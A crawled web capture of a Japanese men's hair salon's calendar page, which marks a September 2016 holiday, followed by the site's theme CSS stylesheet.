

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://calm-room.com/calendar/1297794
body_size: 2358
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>CALM ROOM　カーム ルーム - お休み</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="CALMROOM,阿倍野区,文の里,カームルーム,ヘアサロン,メンズ美容室,06-7506-3574" />
<meta name="description" content="　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！" />
<meta property="og:title" content="CALM ROOM　カーム ルーム" />
<meta property="og:image" content="https://cdn.goope.jp/19223/140228223609gkbt.jpg" />
<meta property="og:site_name" content="CALM ROOM　カーム ルーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="CALM ROOM　カーム ルーム / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?131404-1388895544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-7506-3574</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://calm-room.com"><img src='//cdn.goope.jp/19223/140228223609gkbt_m.jpg' alt='CALM ROOM　カーム ルーム' /></a></h1>
    <div class="site_description site_description_smartphone">　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">連休</span>&nbsp; <span class="schedule_detail_date">2016-09-20 (Tue)</span> 
        </div>
        <div class="schedule_detail_title">
          お休み
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">お知らせ　必読！</a></li>
    
    <li><a href="/free/hajimete"  class="navi_free free_41221">初めての方へ</a></li>
    
    <li><a href="http://accountpage.line.me/wsz3703l"  class="navi_links links_17499">LINE@登録！</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_41234">ＳＴＡＦＦ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/otokomaesyouhin"  class="navi_free free_44907">男前アイテム</a></li>
    
    <li><a href="http://calm-room.jugem.jp/"  class="navi_links links_14026">ブログ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">51</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">111</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">829624</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/calmroom"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">CALM ROOM　カームルーム&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-7506-3574</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://calm-room.com">CALM ROOM　カームルーム</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://calm-room.com/style.css?131404-1388895544
body_size: 6753
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#eeeeee    ;
    background-color:#eeeeee;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #494949;
	text-decoration: none;
	}

a:visited {
	color: #494949;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41221 a.free_41221, body.id_41234 a.free_41234, body.id_44907 a.free_44907 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #494949;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
